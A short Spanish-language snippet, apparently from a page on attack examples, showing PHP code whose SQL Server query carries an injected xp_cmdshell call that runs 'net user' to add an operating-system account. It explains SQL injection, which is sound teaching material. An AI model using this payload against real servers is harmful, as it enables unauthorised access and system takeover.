 Ejemplos de ataques

<?php
$query = "SELECT * FROM products
WHERE id LIKE '%a%'
exec master..xp_cmdshell 'net user
test testpass /ADD'--";
$result = mssql_query($query);

?>

Agrega un usuario a un sistema XP / SQL Server